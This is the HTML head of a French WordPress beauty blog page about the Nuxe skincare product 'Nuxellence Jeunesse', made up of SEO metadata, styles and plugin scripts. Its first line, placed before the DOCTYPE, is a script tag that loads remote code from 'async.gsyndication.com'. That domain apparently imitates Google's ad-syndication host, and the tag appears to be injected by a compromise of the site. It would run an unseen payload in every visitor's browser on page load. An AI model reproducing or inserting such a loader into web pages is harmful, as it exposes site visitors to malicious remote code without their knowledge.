

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/nuxellence-jeunesse-de-nuxe/
body_size: 15653
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Nuxellence Jeunesse Nuxe</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Nuxellence Jeunesseest le soin visage Nuxe le plus vendu en pharmacies." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="visage,crème,coiffure,cosmétiques" />
		<link rel="canonical" href="https://www.mode-et-femme.com/nuxellence-jeunesse-de-nuxe/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nuxellence Jeunesse Nuxe" />
		<meta property="og:description" content="Nuxellence Jeunesseest le soin visage Nuxe le plus vendu en pharmacies." />
		<meta property="og:url" content="https://www.mode-et-femme.com/nuxellence-jeunesse-de-nuxe/" />
		<meta property="article:published_time" content="2012-09-27T13:01:02+00:00" />
		<meta property="article:modified_time" content="2012-09-28T14:20:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Nuxellence Jeunesse Nuxe" />
		<meta name="twitter:description" content="Nuxellence Jeunesseest le soin visage Nuxe le plus vendu en pharmacies." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#article","name":"Nuxellence Jeunesse Nuxe","headline":"Nuxellence Jeunesse de Nuxe","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/nuxellence-jeunesse-nuxe1.jpg","@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#articleImage","width":598,"height":490,"caption":"Nuxellence Jeunesse de Nuxe"},"datePublished":"2012-09-27T13:01:02+00:00","dateModified":"2012-09-28T14:20:49+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#webpage"},"articleSection":"Cosm\u00e9tiques, coiffure, cr\u00e8me"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#listItem","position":2,"name":"Nuxellence Jeunesse de Nuxe","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/mag\/","name":"Mag"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#webpage","url":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/","name":"Nuxellence Jeunesse Nuxe","description":"Nuxellence Jeunesseest le soin visage Nuxe le plus vendu en pharmacies.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/nuxellence-jeunesse-de-nuxe\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"datePublished":"2012-09-27T13:01:02+00:00","dateModified":"2012-09-28T14:20:49+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Nuxellence Jeunesse de Nuxe Flux des commentaires" href="https://www.mode-et-femme.com/nuxellence-jeunesse-de-nuxe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mode-et-femme.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mode-et-femme.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/17188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
